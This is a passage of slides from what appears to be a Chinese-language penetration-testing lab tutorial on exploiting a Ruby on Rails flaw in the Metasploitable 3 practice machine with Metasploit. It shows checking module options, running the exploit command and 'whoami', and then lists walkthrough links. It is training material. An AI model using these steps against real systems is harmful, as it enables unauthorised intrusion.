
Ruby on Rails
查看模組設定: options

Slide 37

Ruby on Rails
確認設定無誤後，便執行攻擊指令 : exploit
whoami : 顯示目前使用者的身分 (authority/local service : 權限受限的帳戶)

Slide 38
其他 Metasploitable 3 漏洞
Metasploitable 3 Vulnerabilities :
https://github.com/rapid7/metasploitable3/wiki/Vulnerabilities
Metasploit walkthrough :
https://zero-day.io/metasploitwalkthrough/
Metasploitable 3 Walkthrough - Getting System :
https://two06.blogspot.com/2016/12/metasploitable-3-walkthrough.html
Attacking Metasploitable 3 (Windows) - Metasploit Minute
https://www.youtube.com/watch?v=4HOGfSQEYuE

